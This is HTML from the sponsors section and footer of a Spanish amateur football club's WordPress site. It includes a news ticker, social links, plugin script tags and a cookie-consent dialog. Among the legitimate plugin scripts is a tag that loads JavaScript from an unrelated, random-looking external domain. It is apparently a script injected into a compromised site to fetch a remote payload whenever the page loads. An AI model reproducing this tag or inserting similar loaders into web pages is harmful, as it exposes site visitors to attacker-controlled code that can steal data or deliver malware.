});    </script>    
		</div>

		
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-cgpekeon7kg" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="cgpekeon7kg" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h1 style="text-align: center;">COLABORADORES</h1></div>
				</div><!-- .dslc-module -->
		</div></div></div>
		<div  class="dslc-modules-section " style="background-image:url(http://cfmarenostrum.es/wp-content/uploads/2017/11/yellow-abstract-texture-backgrounds-wallpapers.jpg);" data-section-id="29026a1aa6b">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:#000000; opacity:0.2; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">
		<div id="dslc-module-97639d7eca3" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="97639d7eca3" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2020/11/descarga.png" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col " data-size="2">
		<div id="dslc-module-15db25d103c" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="15db25d103c" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2022/03/Screenshot_20220327_141039.jpg" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col " data-size="2">
		<div id="dslc-module-2b9e5d8dd14" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2b9e5d8dd14" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2022/03/Screenshot_20220327_141859.jpg" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col " data-size="2">
		<div id="dslc-module-a16a79ae5a9" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="a16a79ae5a9" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2022/03/Screenshot_20220327_141104.jpg" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col " data-size="2">
		<div id="dslc-module-cba2800c8d1" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="cba2800c8d1" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2022/03/Screenshot_20220327_135706.jpg" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col dslc-last-col" data-size="2">
		<div id="dslc-module-i377k2s7u3" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="i377k2s7u3" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="http://cfmarenostrum.es/wp-content/uploads/2014/09/thumb_63758614.png" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div></div></div></div>
		

<div id="dslc-footer" class="dslc-footer-pos-relative " data-hf >
		<div  class="dslc-modules-section " style="border-color:#ebf929;border-width:5px;border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; padding-bottom:-23px;padding-top:-23px;" data-section-id="9d3b4b7c40b">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:rgba(0,31,80,0.99); opacity:1; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-4-col dslc-first-col" data-size="4">
		<div id="dslc-module-8ffa339fcd8" class="dslc-module-front dslc-module-DSLC_Widgets dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8ffa339fcd8" data-dslc-module-id="DSLC_Widgets" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
					<div class="dslc-widgets dslc-clearfix dslc-widgets-12-col">
				<div class="dslc-widgets-wrap dslc-clearfix">
					<div id="sp_news_s_widget-3" class="dslc-widget dslc-col SP_News_scrolling_Widget"><div class="dslc-widget-wrap">             <h4 class="widget-title">NOTICIAS</h4>
            <!--visual-columns-->
                        <div class="recent-news-items-scroll no_p">
               <div class="newsticker-jcarousellite-1">
			   <ul>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/ya-tenemos-grupo-de-preferente" title="YA TENEMOS GRUPO DE PREFERENTE">YA TENEMOS GRUPO DE PREFERENTE</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/c-d-acero-y-c-f-mare-nostrum-unen-sus-caminos" title="C.D. ACERO Y C.F.MARE NOSTRUM UNEN SUS CAMINOS">C.D. ACERO Y C.F.MARE NOSTRUM UNEN SUS CAMINOS</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/jornadas-de-captacion" title="JORNADAS DE CAPTACIÓN">JORNADAS DE CAPTACIÓN</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/arrancamos" title="ARRANCAMOS!!">ARRANCAMOS!!</a>
                    	                      </li>
                                <li class="news_li">
                        <a class="newspost-title" href="https://cfmarenostrum.es/news/en-primera-otra-temporada-mas" title="EN PRIMERA OTRA TEMPORADA MÁS">EN PRIMERA OTRA TEMPORADA MÁS</a>
                    	                      </li>
                            </ul>
	            </div>
            </div>
			<script>
   jQuery(function() {
  jQuery('.newsticker-jcarousellite-1').vTicker(
  {
	  speed:500,
	  height:400,
	  padding:10,
	  pause:2000	  
  });
});
</script>
</div></div>				</div>
			</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col " data-size="4">
		<div id="dslc-module-2b476b8549a" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="2b476b8549a" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p>SIGUENOS</p></div>
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-4073069cb96" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="4073069cb96" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
																<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/cfmarenostrum.ofic"><span class="dslc-icon dslc-icon-facebook"></span></a>
													</li>
																																									<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/cf_marenostrum/?hl=es"><span class="dslc-icon dslc-icon-instagram"></span></a>
													</li>
																																																																							<li>
							<a class="dslc-social-icon" target="_blank" href="cfmarenostrumfenix@gmail.com"><span class="dslc-icon dslc-icon-envelope"></span></a>
													</li>
									</ul>

			</div><!-- .dslc-social-wrap -->

			
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col" data-size="4">
		<div id="dslc-module-7a3a81892fd" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="7a3a81892fd" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<img src="https://cfmarenostrum.es/wp-content/uploads/2014/09/ESCUDO-RELIEVE.png" alt="" title="" />
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-5-col dslc-first-col" data-size="5">
		<div id="dslc-module-a8802f6c306" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="a8802f6c306" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p><img class="alignleft wp-image-6370" src="http://cfmarenostrum.es/wp-content/uploads/2021/05/descarga-1-300x158.png" alt="20204" width="27" height="14"><span style="color: #ffffff;">2020 C.F.Mare Nostrum. Todos los derechos reservados.</span></p></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-5-col " data-size="5">
		<div id="dslc-module-lntul535ebg" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="lntul535ebg" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-disabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-disabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div></div></div></div></div>
<!-- ngg_resource_manager_marker --><style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#3879ea !important}.sp-calendar tbody a{color:#3879ea !important}.sp-data-table tbody,.sp-calendar tbody{background: #f4f4f4 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #2b6291 !important}.sp-highlight,.sp-calendar td#today{background: #ffffff !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#3879ea !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#1e5fd0 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#f4f4f4 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#dadada !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#dadada !important;border-right-color:#dadada !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#eeeeee !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#2b6291 !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#2b6291 !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#2b6291 !important}</style><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cfmarenostrum.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/goodlayers-soccer/javascript/gdlr-soccer.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"es-ES","strings":{"Close":"Cerrar","Fullscreen":"Pantalla completa","Turn off Fullscreen":"Salir de pantalla completa","Go Fullscreen":"Ver en pantalla completa","Download File":"Descargar archivo","Download Video":"Descargar v\u00eddeo","Play":"Reproducir","Pause":"Pausa","Captions\/Subtitles":"Pies de foto \/ Subt\u00edtulos","None":"Ninguno","Time Slider":"Control de tiempo","Skip back %1 seconds":"Retroceder %1 segundos","Video Player":"Reproductor de v\u00eddeo","Audio Player":"Reproductor de audio","Volume Slider":"Control de volumen","Mute Toggle":"Desactivar sonido","Unmute":"Activar sonido","Mute":"Silenciar","Use Up\/Down Arrow keys to increase or decrease volume.":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/js/frontend/main.js?ver=1.3.7'></script>
<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769521731'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/jquery.countdown.min.js?ver=2.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tp_postviews = {"url":"https:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php","nonce":"3c9ad5fc46","pid":"3220"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/tp-postviews-count-popular-posts-widgets/public/js/tp_pviews.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=2.25.4'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=2.25.4'></script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/cfmarenostrum.es\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/cfmarenostrum.es\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cfmarenostrum.es/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.3'></script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies para mejorar tu experiencia. Si continuas navegando asumimos que aceptas las <a href='http://cfmarenostrum.es' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Politicas de cookies</a> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">ACEPTAR</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<p>Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
